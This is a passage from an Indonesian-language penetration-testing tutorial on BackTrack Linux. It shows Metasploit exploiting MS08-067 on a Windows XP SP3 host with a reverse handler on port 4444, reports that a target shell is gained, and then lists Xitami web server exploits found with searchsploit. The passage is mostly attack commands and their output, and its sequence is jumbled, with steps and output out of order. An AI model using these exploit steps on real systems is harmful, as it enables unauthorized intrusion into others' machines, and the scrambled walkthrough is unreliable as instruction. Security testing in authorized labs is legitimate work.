 7. Mengeksekusi exploit
8. Hasil exploitasi
Apabila menampilkan seperti pada gambar diatas berarti kita sudah masuk ke sistem dan
mendapatkan shell sistem target.
Search exploit from database
Didalam OS Backtrack sudah terdapat ratusan exploit yang bisa digunakan untuk uji keamanan.
Untuk memulai pencarian, buka terminal
Masukan perintah untuk memulai pencarian exploit xitami
msf > exploit
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.0.103:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.101
root@bt:~# cd /pentest/exploits/exploitdb
root@bt:/pentest/exploits/exploitdb# ./searchsploit xitami
Description Path
--------------------------------------------------------------------------- -------------------------
Xitami Web Server Denial of Service Exploit /windows/dos/362.sh
Xitami Web Server 2.5 (If-Modified-Since) Remote BoF Exploit (0day) /windows/remote/4450.py
Xitami Web Server v2.5c2 LRWP Processing Format String PoC /windows/dos/5354.c
Xitami Web Server <= 5.0 Remote Denial of Service Exploit /windows/dos/8511.pl
Xitami 2.5c2 Web Server If-Modified-Since Overflow /windows/remote/16753.rb
Xitami Web Server 2.5b4 Remote Buffer Overflow Exploit /windows/remote/17359.pl
Xitami Web Server 2.5b4 Remote Buffer Overflow (Egghunter) /windows/remote/17361.py
 